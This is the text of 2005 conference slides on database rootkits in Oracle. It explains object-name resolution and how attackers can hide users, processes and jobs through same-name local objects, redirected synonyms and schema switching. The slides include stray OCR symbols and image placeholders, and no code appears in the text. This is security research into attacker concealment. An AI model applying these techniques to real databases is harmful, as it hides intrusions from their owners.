

Database Rootkits

Alexander Kornbrust 01-April-2005

## **Agenda**



- **1.Introduction**
- **2.OS Rootkits**
- **3.Database Rootkits**
- **4.Execution Path**
- **5.Hide Users**
- **6.Hide Processes**
- **7.Hide Database Jobs**
- **8.Modify internal PL/SQL Packages**
- **9.Installing Rootkits**
- **10.Rootkit Detection**
- **11.Conclusion**
- **12. Q/A**



#### **Operating Systems and Databases are quite similar in the architecture.**

**Both have**

- **Users**
- **Processes**
- **Jobs**
- **Executables**
- **Symbolic Links**

**…**

## **A** database is a kind of operating system

#### **Introduction**







**If a database is a kind of operating system it should be possible to migrate operating system malware (like rootkits or viruses) to the database world.**



**The following examples are realized with Oracle (in PL/SQL).**

**It is possible to transfer the concept to other databases (MSSQL or DB2) by replacing**

- **Synonyms to Views/Aliases**
- **Packages/Procedures/Functions to stored procedures**
- **PL/SQL to T/SQL / PL/pgSQL**



## **Definition Wikipedia:**

**A rootkit is a set of tools used after cracking a computer system that hides logins, processes […] a set of recompiled UNIX tools such as ps, netstat, passwd that would carefully hide any trace that those commands normally display.**



- **What happens if a hacker breaks into a**   $\mathcal{L}^{\mathcal{L}}$ **server?**
	- **Hacker removes his traces.**  $\mathcal{L}_{\text{max}}$
	- **The attacker installs an OS rootkit.** $\mathcal{L}_{\mathcal{A}}$



## **Result of the who command with and without an installed rootkit**

#### **without rootkit**



#### **with rootkit**





- **Implement a database rootkit**
	- **Oracle execution path**
	- **Hide database users**
	- **Hide databases processes**
	- **Hide database jobs**
	- **Modify internal database functions**



- **Ways to implement a database rootkit**  $\mathbf{r}$ 
	- **Modify the (database) object itself**
	- **Change the execution path**
	- **Change the SQL statement via VPD**
	- **PL/SQL Native** $\mathbf{r}$



**How is Oracle resolving object names?**

**Example:**

**SQL> Select username from dba\_users;**

**Name resolution:**

- **Is there a local object in the current schema**   $\mathcal{L}_{\mathcal{A}}$ **(table, view, procedure, …) called dba\_users? If yes, use it.**
- **Is there a private synonym called**   $\mathcal{L}_{\mathcal{A}}$ **dba\_users? If yes, use it.**
- **Is there a public synonym called**   $\mathcal{L}_{\mathcal{A}}$ **dba\_users? If yes, use it.**
- **Is VPD in use? If yes, modify SQL**   $\mathcal{L}_{\mathcal{A}}$ **Statement.**



**Creating a local object with the identical**   $\mathcal{L}_{\mathcal{A}}$ **name**









- Creating a local object with the identical  $\mathcal{L}_{\mathcal{A}}$ name
- **Creating a private synonym pointing to**   $\mathcal{L}_{\mathcal{A}}$ **a different object**









- Creating a local object with the identical  $\mathcal{L}_{\mathcal{A}}$ name
- Creating a private synonym pointing to a  $\blacksquare$ different object
- **Creating or modify a public synonym**   $\mathcal{L}_{\mathcal{A}}$ **pointing to a different object**









- Creating a local object with the identical  $\mathcal{L}_{\mathcal{A}}$ name
- Creating a private synonym pointing to a  $\blacksquare$ different object
- Creating or modify a public synonym  $\mathcal{L}_{\text{max}}$ pointing to a different object
- **Switching to a different schema** $\blacksquare$











